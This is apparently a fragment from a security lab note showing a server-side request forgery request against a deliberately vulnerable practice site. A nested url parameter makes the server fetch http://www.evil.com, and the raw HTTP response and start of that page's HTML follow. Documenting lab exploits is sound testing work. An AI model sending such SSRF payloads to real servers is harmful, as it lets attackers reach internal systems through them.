 https://vulinbox.yaklang.io:878
vulinbox.yaklang.io:8787/ssrf-in-get?url=https://vulinbox.yaklang.io:8787/ssrf-in-get?url=http://www.evil.com
HTTP/1.1 200 OK
Connection: close
Transfer-Encoding: chunked
Content-Type: text/plain; charset=utf-8
Date: Fri, 15 Dec 2023 10:08:56 GMT
118d
HTTP/1.1 200 OK
Connection: close
Content-Length: 4177
Accept-Ranges: bytes
Age: 2978
Cache-Control: max-age=3600
Content-Type: text/html
Date: Fri, 15 Dec 2023 10:08:56 GMT
Etag: "1051-6071723d8f5f9"
Expires: Fri, 15 Dec 2023 10:19:18 GMT
Last-Modified: Sat, 07 Oct 2023 02:30:27 GMT
Server: Apache/2
<HTML>
<HEAD>
<meta content="Microsoft FrontPage 6.0" name="GENERATOR">
<meta content="FrontPage.Editor.Document" name="ProgId">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
<title>Evil.Com - We get it...Daily.</title>
<style>
.serif { font-family: times,serif; font-size: small; }
hidden link  { text-decoration: none; color: #FDFF28 }
div.Section1
{page:Section1;}
h2
{margin-right:0in;
margin-left:0in;
line-height:normal;
font-size:13.5pt;
font-family:Arial;
font-weight:bold}